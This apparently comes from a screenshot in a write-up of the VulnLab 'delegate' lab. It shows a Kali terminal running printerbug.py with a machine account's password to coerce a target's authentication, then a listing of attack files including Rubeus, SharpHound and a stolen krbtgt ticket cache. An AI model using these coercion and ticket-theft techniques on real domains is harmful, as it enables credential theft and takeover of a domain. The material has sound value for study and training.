 ┌──(root㉿kali)-[/home/kali/vulnlab/delegate]
└─# printerbug.py DELEGATE/hackerpc$:'Password1@'@10.10.69.133 hacker.delegate.vl
[*] Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attempting to trigger authentication via rprn RPC at 10.10.69.133
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
┌──(root㉿kali)-[/home/kali/vulnlab/delegate]
└─# ls
20241124141401_bloodhound.zip delegate.full lootme ports.txt Rubeus.exe smb.log
'DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache' john.txt output PowerView.ps1 SharpHound.exe users.txt
┌──(root㉿kali)-[/home/kali/vulnlab/delegate]
└─#